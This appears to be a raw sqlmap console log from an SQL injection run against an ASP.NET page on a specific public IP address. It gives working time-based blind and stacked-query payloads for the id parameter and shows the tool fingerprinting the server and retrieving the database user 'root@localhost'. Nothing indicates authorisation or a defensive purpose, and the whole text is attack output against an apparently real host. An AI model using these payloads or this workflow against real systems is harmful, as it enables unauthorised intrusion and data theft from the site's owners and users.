 管理员: sqlmap
Title: MySQL < 5.0.12 stacked queries (heavy query)
Payload: http://221.2.171.59:8300/DocumentPrint/ContractApplyFamily.aspx?id=
'; SELECT BENCHMARK(5000000,MD5(0x736a5541))--
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: http://221.2.171.59:8300/DocumentPrint/ContractApplyFamily.aspx?id=
' AND SLEEP(5) AND 'ypxn'='ypxn
---
[16:14:49] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[16:14:49] [INFO] fetching current user
[16:15:07] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[16:15:07] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 222 times
[16:15:07] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\221.2.171.59'
[*] shutting down at 16:15:07
D:\Python27\sqlmap>